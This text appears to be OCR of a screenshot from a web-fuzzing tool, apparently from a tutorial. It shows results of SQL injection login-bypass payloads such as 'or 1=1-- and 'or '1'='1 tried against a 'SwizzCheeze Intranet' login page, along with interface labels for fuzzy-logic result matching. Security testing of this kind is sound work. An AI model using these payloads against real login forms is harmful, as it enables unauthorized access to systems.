 0.07453:admin':2:Error in CGI Application:SQL 101 - test for admin without
0.08759:'test--:3:Error in CGI Application:SQL injection test with comments
Positive result
0.48819:'or 1=1--:4:SwizzCheeze Intranet - Welcome:or 1=1 with comment
1:or 1=1--:5:SwizzCheeze Intranet - Login Failed:or 1=1 for numbers
0.07143:'or 1=1:6:Error in CGI Application:or 1=1 without comments for alph
0.48819:'or '1'='1:7:SwizzCheeze Intranet - Welcome:or 1=1 by completing
False result
0.07407:' or 1=1#:8:Error in CGI Application:or 1=1 with mysql commenting
1:or 1=1#:9:SwizzCheeze Intranet - Login Failed:or 1=1 with mysql commer
Interesting result
1:or 1=1:10:SwizzCheeze Intranet - Login Failed:or 1=1 without comments f
1:" or 1=1#:11:SwizzCheeze Intranet - Login Failed:or 1=1 with terminating
0.07407:admin'#:12:Error in CGI Application:username admin with mysql co
Progress bar
1:or 1=1:13:SwizzCheeze Intranet - Login Failed:or 1=1 with no comments f
Fuzzy Logic Trigger
All
Recalculate
IgFLT
Toggle fuzzy logic checking on/off
AI limit fields
0.000 Low 0.500 High
!=
!Store
Toggle result saving on/off
<title> Start
=
Export
Tolerance
</title> Stop
><
<>
Auto Group
0.020
Tolerance setting
Content extraction start and end markers
Action buttons
AI condition selection